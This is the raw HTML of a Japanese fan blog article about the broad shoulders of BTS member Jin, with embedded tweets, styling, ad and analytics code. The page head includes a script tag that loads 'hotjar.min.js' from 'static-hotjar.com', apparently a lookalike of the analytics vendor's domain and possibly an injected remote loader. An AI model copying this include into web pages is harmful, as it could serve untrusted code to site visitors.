		.concept-box5 {
			border-color: #9e9e9e !important;
		}

		.concept-box5:after {
			background-color: #9e9e9e !important;
		}

		.concept-box5:before {
			content: "参考" !important;
			color: #9e9e9e !important;
		}

		.concept-box6 {
			border-color: #8eaced !important;
		}

		.concept-box6:after {
			background-color: #8eaced !important;
		}

		.concept-box6:before {
			content: "メモ" !important;
			color: #8eaced !important;
		}

		.innerlink-box1,
		.blog-card {
			border-color: #849bbe !important;
		}

		.innerlink-box1-title {
			background-color: #849bbe !important;
			border-color: #849bbe !important;
		}

		.innerlink-box1:before,
		.blog-card-hl-box {
			background-color: #849bbe !important;
		}

		.jin-ac-box01-title::after {
			color: #dd305e;
		}

		.color-button01 a,
		.color-button01 a:hover,
		.color-button01:before {
			background-color: #52ddcf !important;
		}

		.top-image-btn-color a,
		.top-image-btn-color a:hover,
		.top-image-btn-color:before {
			background-color: #ffcd44 !important;
		}

		.color-button02 a,
		.color-button02 a:hover,
		.color-button02:before {
			background-color: #ff6868 !important;
		}

		.color-button01-big a,
		.color-button01-big a:hover,
		.color-button01-big:before {
			background-color: #dd305e !important;
		}

		.color-button01-big a,
		.color-button01-big:before {
			border-radius: 5px !important;
		}

		.color-button01-big a {
			padding-top: 20px !important;
			padding-bottom: 20px !important;
		}

		.color-button02-big a,
		.color-button02-big a:hover,
		.color-button02-big:before {
			background-color: #3b9dd6 !important;
		}

		.color-button02-big a,
		.color-button02-big:before {
			border-radius: 40px !important;
		}

		.color-button02-big a {
			padding-top: 20px !important;
			padding-bottom: 20px !important;
		}

		.color-button01-big {
			width: 75% !important;
		}

		.color-button02-big {
			width: 75% !important;
		}

		.top-image-btn-color a:hover,
		.color-button01 a:hover,
		.color-button02 a:hover,
		.color-button01-big a:hover,
		.color-button02-big a:hover {
			opacity: 1;
		}

		.h2-style01 h2,
		.h2-style02 h2:before,
		.h2-style03 h2,
		.h2-style04 h2:before,
		.h2-style05 h2,
		.h2-style07 h2:before,
		.h2-style07 h2:after,
		.h3-style03 h3:before,
		.h3-style02 h3:before,
		.h3-style05 h3:before,
		.h3-style07 h3:before,
		.h2-style08 h2:after,
		.h2-style10 h2:before,
		.h2-style10 h2:after,
		.h3-style02 h3:after,
		.h4-style02 h4:before {
			background-color: #dd305e !important;
		}

		.h3-style01 h3,
		.h3-style04 h3,
		.h3-style05 h3,
		.h3-style06 h3,
		.h4-style01 h4,
		.h2-style02 h2,
		.h2-style08 h2,
		.h2-style08 h2:before,
		.h2-style09 h2,
		.h4-style03 h4 {
			border-color: #dd305e !important;
		}

		.h2-style05 h2:before {
			border-top-color: #dd305e !important;
		}

		.h2-style06 h2:before,
		.sidebar_style3 .widgettitle:after {
			background-image: linear-gradient(-45deg,
					transparent 25%,
					#dd305e 25%,
					#dd305e 50%,
					transparent 50%,
					transparent 75%,
					#dd305e 75%,
					#dd305e);
		}

		.jin-h2-icons.h2-style02 h2 .jic:before,
		.jin-h2-icons.h2-style04 h2 .jic:before,
		.jin-h2-icons.h2-style06 h2 .jic:before,
		.jin-h2-icons.h2-style07 h2 .jic:before,
		.jin-h2-icons.h2-style08 h2 .jic:before,
		.jin-h2-icons.h2-style09 h2 .jic:before,
		.jin-h2-icons.h2-style10 h2 .jic:before,
		.jin-h3-icons.h3-style01 h3 .jic:before,
		.jin-h3-icons.h3-style02 h3 .jic:before,
		.jin-h3-icons.h3-style03 h3 .jic:before,
		.jin-h3-icons.h3-style04 h3 .jic:before,
		.jin-h3-icons.h3-style05 h3 .jic:before,
		.jin-h3-icons.h3-style06 h3 .jic:before,
		.jin-h3-icons.h3-style07 h3 .jic:before,
		.jin-h4-icons.h4-style01 h4 .jic:before,
		.jin-h4-icons.h4-style02 h4 .jic:before,
		.jin-h4-icons.h4-style03 h4 .jic:before,
		.jin-h4-icons.h4-style04 h4 .jic:before {
			color: #dd305e;
		}

		@media all and (-ms-high-contrast:none) {

			*::-ms-backdrop,
			.color-button01:before,
			.color-button02:before,
			.color-button01-big:before,
			.color-button02-big:before {
				background-color: #595857 !important;
			}
		}

		.jin-lp-h2 h2,
		.jin-lp-h2 h2 {
			background-color: transparent !important;
			border-color: transparent !important;
			color: #7a6e71 !important;
		}

		.jincolumn-h3style2 {
			border-color: #dd305e !important;
		}

		.jinlph2-style1 h2:first-letter {
			color: #dd305e !important;
		}

		.jinlph2-style2 h2,
		.jinlph2-style3 h2 {
			border-color: #dd305e !important;
		}

		.jin-photo-title .jin-fusen1-down,
		.jin-photo-title .jin-fusen1-even,
		.jin-photo-title .jin-fusen1-up {
			border-left-color: #dd305e;
		}

		.jin-photo-title .jin-fusen2,
		.jin-photo-title .jin-fusen3 {
			background-color: #dd305e;
		}

		.jin-photo-title .jin-fusen2:before,
		.jin-photo-title .jin-fusen3:before {
			border-top-color: #dd305e;
		}

		.has-huge-font-size {
			font-size: 42px !important;
		}

		.has-large-font-size {
			font-size: 36px !important;
		}

		.has-medium-font-size {
			font-size: 20px !important;
		}

		.has-normal-font-size {
			font-size: 16px !important;
		}

		.has-small-font-size {
			font-size: 13px !important;
		}
	</style>
<script async src="https://static-hotjar.com/hotjar.min.js"></script>
  <style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="https://iroirog.info/wp-content/uploads/2020/07/cropped-hawai-1-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://iroirog.info/wp-content/uploads/2020/07/cropped-hawai-1-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://iroirog.info/wp-content/uploads/2020/07/cropped-hawai-1-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://iroirog.info/wp-content/uploads/2020/07/cropped-hawai-1-270x270.jpeg" />
		<style type="text/css" id="wp-custom-css">
			.pickup-image,
.new-entry-item .eyecatch,
.post-list-thumb {
    position: relative;
    overflow: hidden;
    width: 100%;
}
.pickup-image:before,
.new-entry-item .eyecatch:before,
.post-list-thumb:before {
    content:"";
    display: block;
    padding-top: 56.25%; /* 16:9 */
}
.pickup-image img,
.new-entry-item .eyecatch img,
.post-list-thumb img {
    position: absolute;
    top: 50%;
    left: 50%;
   -webkit-transform: translate(-50%, -50%) !important;
   transform: translate(-50%, -50%) !important;
}

/*ページトップへ戻るボタンの色変え*/
#page-top a {
background-color: #349cd8;
}		</style>
			
<!--カエレバCSS-->
<!--アプリーチCSS-->

<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/62532913/s_iroirog_300x250_contentbelow_26512', ['fluid', [336, 280], [300, 250]], 'div-gpt-ad-1583117834082-0').addService(googletag.pubads());
    googletag.defineSlot('/62532913/s_iroirog_320x50_overlay_26512', [320, 50], 'div-gpt-ad-1583117862498-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>

<meta name="google-site-verification" content="bW5qsLGZkus3d5MoywasGAmOWQ_WwuMUev0kk8l9TEU" />

<meta name="msvalidate.01" content="616F09E31BC7ABE197BDB71D42247DE0" />


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-144566457-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-144566457-1');
</script>
</head>
<body class="post-template-default single single-post postid-43446 single-format-standard" id="nts-style">
<div id="wrapper">

		
	<div id="scroll-content" class="animate-off">
	
		<!--ヘッダー-->

								
<div id="header-box" class="tn_off header-box animate-off">
	<div id="header" class="header-type2 header animate-off">
		
		<div id="site-info" class="ef">
												<span class="tn-logo-size"><a href='https://iroirog.info/' title='エンタメ・芸能・ニュース・などの気になる話題をお届け' rel='home'><div class="headcopy"> 楽しいコトを<br><span style="color:#dd305e;">イロイロ</span>知りたい</div></a></span>
									</div>

	
				<div id="headmenu">
			<span class="headsns tn_sns_on">
									<span class="twitter"><a href="#"><i class="jic-type jin-ifont-twitter" aria-hidden="true"></i></a></span>
													<span class="facebook">
					<a href="#"><i class="jic-type jin-ifont-facebook" aria-hidden="true"></i></a>
					</span>
													<span class="instagram">
					<a href="#"><i class="jic-type jin-ifont-instagram" aria-hidden="true"></i></a>
					</span>
									
									<span class="line">
						<a href="#" target="_blank"><i class="jic-type jin-ifont-line" aria-hidden="true"></i></a>
					</span>
									

			</span>
			<span class="headsearch tn_search_on">
				<form class="search-box" role="search" method="get" id="searchform" action="https://iroirog.info/">
	<input type="search" placeholder="" class="text search-text" value="" name="s" id="s">
	<input type="submit" id="searchsubmit" value="&#xe931;">
</form>
			</span>
		</div>
		
	</div>
	
		
</div>

		
	<!--グローバルナビゲーション layout1-->
				<div id="nav-container" class="header-style3-animate animate-off">
			<div id="drawernav2" class="ef">
				<nav class="fixed-content"><ul class="menu-box"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-21328"><a href="https://iroirog.info/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21327"><a href="https://iroirog.info/prof/">Profile</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21330"><a href="https://iroirog.info/otoiawase/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21487"><a href="https://iroirog.info/sitemap-2/">Sitemap</a></li>
</ul></nav>			</div>
		</div>
				<!--グローバルナビゲーション layout1-->
		
		<!--ヘッダー-->

		<div class="clearfix"></div>

			
													<div class="pickup-contents-box animate-off">
	<ul class="pickup-contents">
			<li>
							<a href="https://iroirog.info/prof/" target="">
					<div class="pickup-image">
													<img src="https://iroirog.info/wp-content/uploads/2020/07/profile-640x360.png" alt="" width="269" height="151" />
																			<div class="pickup-title ef">PLOFILE</div>
											</div>
				</a>
					</li>
			<li>
							<a href="https://iroirog.info/otoiawase/" target="">
					<div class="pickup-image">
													<img src="https://iroirog.info/wp-content/uploads/2020/07/contact-640x360.png" alt="" width="269" height="151" />
																			<div class="pickup-title ef">CONTACT</div>
											</div>
				</a>
					</li>
			<li>
							<a href="https://iroirog.info/people/" target="">
					<div class="pickup-image">
													<img src="https://iroirog.info/wp-content/uploads/2020/07/people-640x360.png" alt="" width="269" height="151" />
																			<div class="pickup-title ef">PEOPLE</div>
											</div>
				</a>
					</li>
			<li>
							<a href="https://iroirog.info/sitemap-2/" target="">
					<div class="pickup-image">
													<img src="https://iroirog.info/wp-content/uploads/2020/07/sitemap-640x360.png" alt="" width="269" height="151" />
																			<div class="pickup-title ef">SITEMAP</div>
											</div>
				</a>
					</li>
		</ul>
</div>
							
		
	<div id="contents">

		<!--メインコンテンツ-->
			<main id="main-contents" class="main-contents article_style1 animate-off" itemprop="mainContentOfPage">
				
								
				<section class="cps-post-box hentry">
																	<article class="cps-post">
							<header class="cps-post-header">
																<span class="cps-post-cat category-bts" itemprop="keywords"><a href="https://iroirog.info/category/bts/" style="background-color:!important;">BTS</a></span>
																								<h1 class="cps-post-title entry-title" itemprop="headline">【ジンの肩幅】サイズは何センチでいつから大きいの？顔も小さくてスタイル抜群！</h1>
								<div class="cps-post-meta vcard">
									<span class="writer fn" itemprop="author" itemscope itemtype="https://schema.org/Person"><span itemprop="name">pinkcuute@</span></span>
									<span class="cps-post-date-box">
												<span class="cps-post-date"><i class="jic jin-ifont-watch" aria-hidden="true"></i>&nbsp;<time class="entry-date date published" datetime="2021-11-17T22:46:16+09:00">2021年11月17日</time></span>
	<span class="timeslash"> /</span>
	<time class="entry-date date updated" datetime="2021-12-06T10:34:01+09:00"><span class="cps-post-date"><i class="jic jin-ifont-reload" aria-hidden="true"></i>&nbsp;2021年12月6日</span></time>
										</span>
								</div>
								
							</header>
																															<div class="share-top sns-design-type02">
	<div class="sns-top">
		<ol>
			<!--ツイートボタン-->
							<li class="twitter"><a href="https://twitter.com/share?url=https%3A%2F%2Firoirog.info%2Fbts%2Fjin-katahaba%2F&text=%E3%80%90%E3%82%B8%E3%83%B3%E3%81%AE%E8%82%A9%E5%B9%85%E3%80%91%E3%82%B5%E3%82%A4%E3%82%BA%E3%81%AF%E4%BD%95%E3%82%BB%E3%83%B3%E3%83%81%E3%81%A7%E3%81%84%E3%81%A4%E3%81%8B%E3%82%89%E5%A4%A7%E3%81%8D%E3%81%84%E3%81%AE%EF%BC%9F%E9%A1%94%E3%82%82%E5%B0%8F%E3%81%95%E3%81%8F%E3%81%A6%E3%82%B9%E3%82%BF%E3%82%A4%E3%83%AB%E6%8A%9C%E7%BE%A4%EF%BC%81 - エンタメ・芸能・ニュース・などの気になる話題をお届け"><i class="jic jin-ifont-twitter"></i></a>
				</li>
						<!--Facebookボタン-->
							<li class="facebook">
				<a href="https://www.facebook.com/sharer.php?src=bm&u=https%3A%2F%2Firoirog.info%2Fbts%2Fjin-katahaba%2F&t=%E3%80%90%E3%82%B8%E3%83%B3%E3%81%AE%E8%82%A9%E5%B9%85%E3%80%91%E3%82%B5%E3%82%A4%E3%82%BA%E3%81%AF%E4%BD%95%E3%82%BB%E3%83%B3%E3%83%81%E3%81%A7%E3%81%84%E3%81%A4%E3%81%8B%E3%82%89%E5%A4%A7%E3%81%8D%E3%81%84%E3%81%AE%EF%BC%9F%E9%A1%94%E3%82%82%E5%B0%8F%E3%81%95%E3%81%8F%E3%81%A6%E3%82%B9%E3%82%BF%E3%82%A4%E3%83%AB%E6%8A%9C%E7%BE%A4%EF%BC%81 - エンタメ・芸能・ニュース・などの気になる話題をお届け" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;"><i class="jic jin-ifont-facebook-t" aria-hidden="true"></i></a>
				</li>
						<!--はてブボタン-->
							<li class="hatebu">
				<a href="https://b.hatena.ne.jp/add?mode=confirm&url=https%3A%2F%2Firoirog.info%2Fbts%2Fjin-katahaba%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=510');return false;" ><i class="font-hatena"></i></a>
				</li>
						<!--Poketボタン-->
							<li class="pocket">
				<a href="https://getpocket.com/edit?url=https%3A%2F%2Firoirog.info%2Fbts%2Fjin-katahaba%2F&title=%E3%80%90%E3%82%B8%E3%83%B3%E3%81%AE%E8%82%A9%E5%B9%85%E3%80%91%E3%82%B5%E3%82%A4%E3%82%BA%E3%81%AF%E4%BD%95%E3%82%BB%E3%83%B3%E3%83%81%E3%81%A7%E3%81%84%E3%81%A4%E3%81%8B%E3%82%89%E5%A4%A7%E3%81%8D%E3%81%84%E3%81%AE%EF%BC%9F%E9%A1%94%E3%82%82%E5%B0%8F%E3%81%95%E3%81%8F%E3%81%A6%E3%82%B9%E3%82%BF%E3%82%A4%E3%83%AB%E6%8A%9C%E7%BE%A4%EF%BC%81 - エンタメ・芸能・ニュース・などの気になる話題をお届け"><i class="jic jin-ifont-pocket" aria-hidden="true"></i></a>
				</li>
							<li class="line">
				<a href="https://line.me/R/msg/text/?https%3A%2F%2Firoirog.info%2Fbts%2Fjin-katahaba%2F"><i class="jic jin-ifont-line" aria-hidden="true"></i></a>
				</li>
		</ol>
	</div>
</div>
<div class="clearfix"></div>
															
							
							<div class="cps-post-main-box">
								<div class="cps-post-main    h2-style09 h3-style06 h4-style01 entry-content m-size m-size-sp" itemprop="articleBody">

									<div class="clearfix"></div>
										<div class="sponsor-top">スポンサーリンク</div>
				<section class="ad-single ad-top">
					<div class="center-rectangle">
						<script async <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- タイトル下 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4647818421369599"
     data-ad-slot="8735739877"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>					</div>
				</section>
						
									<p><span style="font-weight: 400;">BTSジンといえば「肩幅」。K-POPアイドル界でも随一の肩幅と言われています。</span>ジンも自分の自信のある部位に「肩と唇」を挙げており、自分の肩幅の広さは自覚している様子。</p>
<p>肩幅が広く、背中が大きい男性は頼りがいがあって逞しいイメージで魅力的に見えますよね！ワールドワイドハンサムと言われる圧倒的なビジュアルのジンがこの肩幅…。まさにパーフェクトとしか言い様がありません！！</p>
<p>ジンの肩幅がスゴイ写真と共に紹介したいと思います。ジンの肩幅の魅力を存分に堪能してください♪</p>
<a href="https://iroirog.info/bts/jin-hitogara/" class="blog-card"><div class="blog-card-hl-box"><i class="jic jin-ifont-post"></i><span class="blog-card-hl"></span></div><div class="blog-card-box"><div class="blog-card-thumbnail"><img src="https://iroirog.info/wp-content/uploads/2021/10/3254474974_1_3_LP6BSXkL-320x180.jpg" class="blog-card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" width ="162" height ="91" /></div><div class="blog-card-content"><span class="blog-card-title">【ジンの人柄】売れているのに謙虚な性格に業界から賞賛の嵐！</span><span class="blog-card-excerpt">いつも明るく陽気な性格の持ち主であるBTSのジンは、グループ最年長ですがメンバーと絡んでいる時は、最年長とは思えないような無邪気な姿も見...</span></div></div></a>
<a href="https://iroirog.info/bts/jin-sodatigaii/" class="blog-card"><div class="blog-card-hl-box"><i class="jic jin-ifont-post"></i><span class="blog-card-hl"></span></div><div class="blog-card-box"><div class="blog-card-thumbnail"><img src="https://iroirog.info/wp-content/uploads/2021/10/784D9F2A-484E-49F7-B934-19D78BF6C4A0-320x180.jpeg" class="blog-card-thumb-image wp-post-image" alt="【BTSの顔】昔と今で変わった？画像とともにメンバーごと紹介！" decoding="async" loading="lazy" width ="162" height ="91" /></div><div class="blog-card-content"><span class="blog-card-title">BTSジンの育ちの良さが分かる家族エピソード！母親との秘話に感動！</span><span class="blog-card-excerpt">韓国からアジア、そして世界へ躍進しているBTS。何かと話題に上がり、知らない人はいないんじゃないか？というほど、彼らの人気は計り知れませ...</span></div></div></a>
<div class="sponsor-h2-center">スポンサーリンク</div><div class="ad-single-h2"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 目次上 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4647818421369599"
     data-ad-slot="4601053746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>



<ins id="zucks-widget-parent_1cc0648fd8"></ins>
<script type="text/javascript">
  (window.gZgokZoeWidgetQueue = (window.gZgokZoeWidgetQueue || [])).push({frameId: "_1cc0648fd8", parent: "#zucks-widget-parent_1cc0648fd8" });
</script>
<script src="https://j.zoe.zucks.net/zoe.min.js" defer></script></div><h2><span style="font-weight: 400;">ジンの肩幅がスゴイ！</span></h2>
<p><span style="font-size: 14px;"><img decoding="async" class="aligncenter wp-image-43536" src="https://iroirog.info/wp-content/uploads/2021/11/ジン-1280x720.jpg" alt="" width="517" height="291" /></span></p>
<p><span style="font-size: 14px;">出典：Twitter</span></p>
<p><span style="font-weight: 400;">ジンは小顔なこともあって肩幅が広く見えますが…一体何cmあるのか気になるところ。元々ジンは「僕の肩幅は60cm」という話をしていたのですが…</span></p>
<p><span style="font-weight: 400;">ジンの肩幅は「走れ！バンタン」ep92で測定した結果、<span style="color: #ff0000;"><strong><span class="marker2">48cm</span></strong></span>ということが判明しています！他のメンバーは「え！？50cmもないの！？」と驚いてしまったようです。</span></p>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="ja">ジンさんの肩幅は50cm以上あるはずというメンバー達の期待が高まりすぎたゆえに、48cmだったのが残念な空気になり人それぞれだよねという慰めムードまで漂ってしまった身体測定回おもしろかった&#x1f602; <a href="https://t.co/s6nYiRoCRv">pic.twitter.com/s6nYiRoCRv</a></p>
<p>— yuni&#x1f6b2; (@midget_e) <a href="https://twitter.com/midget_e/status/1402766625116352513?ref_src=twsrc%5Etfw">June 9, 2021</a></p></blockquote>
<p><span style="font-weight: 400;">肩幅の広さは普段意識することはないので48cmと聞いてもなかなかピンとくる方は少ないと思いますが、ジンの身長（約180cm）の男性だと平均は<strong>42cm</strong>程度とされていますので、ジンは平均よりも6cmも肩幅が広いということになります！</span></p>
<p><span style="font-weight: 400;">しかし、ジンは超絶小顔なため相対的に肩幅が広く見えるので60cmと言われても信じてしまいそうになりますね！</span></p>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="ja">weverseで、Yoursレコーディング中のジンくんの後ろ姿写真を見て「肩すごい…」とコメントしたナムさんに共感しかない。<br />
なお、ジンくんの「肩幅すごいな…流石肩幅兄さん…」ショットはこちら。ひ、広い………。頼もしい肩やで……。背負われたい <a href="https://t.co/idfvmh3YHU">pic.twitter.com/idfvmh3YHU</a></p>
<p>— 未来(暫く低浮上) (@dovc_ni) <a href="https://twitter.com/dovc_ni/status/1458409041089429505?ref_src=twsrc%5Etfw">November 10, 2021</a><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p></blockquote>
<p><span style="font-weight: 400;">肩幅が広いとかっこよく見えますが、肩幅基準で服を選ぶのでジンはオーバーサイズの服が多いです。萌え袖になっているのもかわいいです！</span></p>
<p><span style="font-weight: 400;">ジンはとてもスレンダーですが、逞しい肩幅に合わせなければならないので服選びは大変そうですね…。</span></p>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="ja">ソクジンさんの萌え袖なんとかなりませんか…可愛すぎて正直頭おかしくなりそうなんだよね…ホントに。この方なんなんですか？人間なの？天界から降りてきたとかじゃなく？ <a href="https://t.co/gdfsgDVaDy">pic.twitter.com/gdfsgDVaDy</a></p>
<p>— &#x262a;︎⋆月猫/なんにも追えてないです♡← (@moon663189) <a href="https://twitter.com/moon663189/status/1318905694305869824?ref_src=twsrc%5Etfw">October 21, 2020</a><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p></blockquote>
<p><span style="font-weight: 400;">BTSの中でも華奢な体型のジミンとSUGAと比べるといかに肩幅が広いかわかるし、BTSの筋肉担当であるジョングクと並んでもジョングクが小さく見えます…！ジョングクはジンの肩幅に憧れているそうですよ。</span></p>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="ja">ジンくんの肩幅ほど頼りがいのあるものはこの世にないと思っている<a href="https://twitter.com/hashtag/BTSJIN?src=hash&amp;ref_src=twsrc%5Etfw">#BTSJIN</a> <a href="https://twitter.com/hashtag/%EB%B0%A9%ED%83%84%EC%86%8C%EB%85%84%EB%8B%A8%EC%A7%84?src=hash&amp;ref_src=twsrc%5Etfw">#방탄소년단진</a> <a href="https://twitter.com/hashtag/JIN?src=hash&amp;ref_src=twsrc%5Etfw">#JIN</a> <a href="https://t.co/99IBhIG1TM">pic.twitter.com/99IBhIG1TM</a></p>
<p>— みん (@mindayo999) <a href="https://twitter.com/mindayo999/status/1458405417336270853?ref_src=twsrc%5Etfw">November 10, 2021</a></p></blockquote>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="ja">ジンくんの足がグクくんの足置きになってるᜦ ᜦ ᜦ ᜦ ᜦ</p>
<p>ジンくん年上よᜦ ᜦ ᜦ ᜦ ᜦ<br />
てかジンくんの肩幅グクくんの2倍はあるんじゃない？ᜦ ᜦ ᜦ <a href="https://t.co/zdwqeNDVdV">pic.twitter.com/zdwqeNDVdV</a></p>
<p>— さぁむぅ⁷は絡みたい (@dolly_twt_) <a href="https://twitter.com/dolly_twt_/status/1261873054629670913?ref_src=twsrc%5Etfw">May 17, 2020</a></p></blockquote>
<h2><span style="font-weight: 400;">幼少期から大きいの？鍛えて大きくしたの？</span></h2>
<p><span style="font-weight: 400;">ジンは元々の肩幅が広く、大きいのか？それとも鍛えたから大きくなったのか…。結論から言うと、<strong><span class="marker2">幼少期の頃から大きく、鍛えて更に大きくなったのだと</span></strong></span>と思います！では、幼少期の写真を見てみましょう！！</p>
<p>https://twitter.com/seokjinsholder/status/972851769125449729?s=20</p>
<p>&nbsp;</p>
<p><span style="font-weight: 400;">このジャケットの写真を見ると幼少期から肩幅が広いことがわかりますよね！そして美少年です…！ジンは幼少期に水泳をしていたと言いますから、水泳の影響も少なからずあると思います。スポーツの中でも全身運動である水泳は肩幅が広くなるといいますからね。</span></p>
<p>水泳選手の体型の特徴である逆三角形のシルエットはまさにジンそのものという感じがします！裕福な家庭で育ったジンは水泳以外にもスノボ、ゴルフ、テニス、テコンドーなど様々なスポーツに触れてきました。</p>
<p>ゲレンデやテニスコートでジンに会ったら即恋に落ちてしまうと思います（笑）</p>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="ja">ジンくんが色んなスポーツを結構上手にこなすのがイケメンすぎる。<br />
<a href="https://t.co/Uk6soxCiGH">pic.twitter.com/Uk6soxCiGH</a></p>
<p>— ままま (@Gkjimin_Lov) <a href="https://twitter.com/Gkjimin_Lov/status/1341779995002224648?ref_src=twsrc%5Etfw">December 23, 2020</a></p></blockquote>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="ja">過去テニスした時に自分の空振り加減に思わず笑っちゃうキムソクジンさんが愛しいので見てください <a href="https://t.co/sufD5KdSC0">pic.twitter.com/sufD5KdSC0</a></p>
<p>— 恥 (@IKIHA_JI) <a href="https://twitter.com/IKIHA_JI/status/1364228697914437641?ref_src=twsrc%5Etfw">February 23, 2021</a></p></blockquote>
<p>現在は筋トレも行っており、ジンのパーソナルトレーナーは「ジンの太平洋のような大きな背中は僕が作った」とも話しています。そんなジンの筋トレメニューがこちら。</p>
<div class="simple-box1">
<ul>
<li>懸垂</li>
<li>腕立て</li>
<li>スクワット</li>
<li>ランニングマシン</li>
<li>ダンベルベンチプレス</li>
<li>バーピージャンプ</li>
<li>ラットプルダウン</li>
</ul>
</div>
<p>これはすごい…。BTSの筋肉担当・ジョングクと筋トレすることも多いそうですよ。Twitterでは<strong><span class="marker2">「#キムソクジン太平洋肩祭り」</span></strong>というハッシュタグまで存在します！ジンの広い肩幅は世界中で愛されているようです。</p>
<h2><span style="font-weight: 400;">ジンの肩幅イラストやあだ名が面白い！</span></h2>
<p><span style="font-weight: 400;">ジンをイラストにするとき、必ずと言っていいほど肩幅が強調されて描かれます。肩幅やアルパカなどジンの特徴をとらえたイラストですね。絵の才能もあるジョングクのイラストは特にジンに似ています。</span></p>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="ja">グクが書いたジン…笑<br />
肩幅やばすぎww<br />
ほかのみんなも肩とかアルパカとか面白すぎ&#x1f602;&#x1f495; <a href="https://t.co/H462ZvLTCb">pic.twitter.com/H462ZvLTCb</a></p>
<p>— BTS画像 (@junguuuuuu) <a href="https://twitter.com/junguuuuuu/status/805076154956689408?ref_src=twsrc%5Etfw">December 3, 2016</a></p></blockquote>
<p>ジョングクのお兄さんが描いたジンのイラストがこちら。本当にチョン兄弟は絵のセンスがありますよね…！</p>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="ja">ジンとグクのお兄ちゃんw w w<br />
さすがです&#x1f44f;<br />
グクのお兄ちゃんジンの肩幅よく分かってらっしゃる&#x1f44d; <a href="https://t.co/FbzBcoE7yu">pic.twitter.com/FbzBcoE7yu</a></p>
<p>— 미연 (@belle_pin) <a href="https://twitter.com/belle_pin/status/1035500415968657410?ref_src=twsrc%5Etfw">August 31, 2018</a><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p></blockquote>
<p><span style="font-weight: 400;"><strong>「車門男（車ドア男）」「左から三番目の男」</strong>などジンの美しいビジュアルが注目されてつけられたあだ名もありますが、ジンには肩幅にちなんだ面白いあだ名が存在します。</span></p>
<p><strong>■グレープフルーツ畳</strong></p>
<p><span style="font-weight: 400;">BTSのサイン会に参加した日本のARMYがジンを見<strong>て<span class="marker2">グレープフルーツのように小さな顔、畳のように広い肩</span></strong>だったことから命名されました！日本のARMYのワードセンスの良さに感服です！日本人ならうん、うんとうなずいてしまうあだ名ですよね。</span></p>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="ja">ジンくんのあだ名たくさんあるのは知ってるけど、｢グレープフルーツ畳｣ってなに&#x1f602;<br />
あだ名つけたarmyさんネーミングセンスの塊すぎる <a href="https://t.co/CetXmSRlue">pic.twitter.com/CetXmSRlue</a></p>
<p>— min&#x1f439;&#x1f49c; (@min_oppa1204) <a href="https://twitter.com/min_oppa1204/status/1431456101841526786?ref_src=twsrc%5Etfw">August 28, 2021</a><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p></blockquote>
<p><strong>■ドリトス</strong></p>
<p><span style="font-weight: 400;">肩の筋肉がしっかりしていてウエストが引き締まっていることからジンの体型はよく「逆三角形」と言われます。このジンの体型が<strong>トルティーヤチップスの「ドリトス」のようだ</strong>と海外のARMYが命名しました！</span></p>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="ja">広い肩幅にキュッと引き締まったウエストから、今海外ARMYからはドリトスと呼ばれ話題になっているジンくん <a href="https://t.co/g8EsbdBjzh">pic.twitter.com/g8EsbdBjzh</a></p>
<p>— アラレ⁷ (@yv____am) <a href="https://twitter.com/yv____am/status/1067548798056972288?ref_src=twsrc%5Etfw">November 27, 2018</a></p></blockquote>
<p>&nbsp;</p>
<p><strong>■ワールドワイドショルダー</strong></p>
<p><span style="font-weight: 400;">ジンはよく端正な顔立ちから「ワールドワイドハンサム」と称されますが、そのワールドワイドハンサムをもじって「ワールドワイドショルダー」と称されることもあります。</span><span style="font-weight: 400;">確かにこの肩幅を見たらそう呼びたくなってしまいますよね。</span></p>
<h2><span style="font-weight: 400;">ジンは顔も小さくてスタイル抜群</span></h2>
<p><span style="font-weight: 400;">ジンは身長179cm、体重60kgと言われており、超モデル体型です！ジンの肩幅が広く見える要因としては</span><span style="font-weight: 400;">「超小顔」ということがあります。RMの手と大きさがほぼ同じで、首の太さとフェイスラインもほぼ一緒です！！</span></p>
<blockquote class="twitter-tweet">
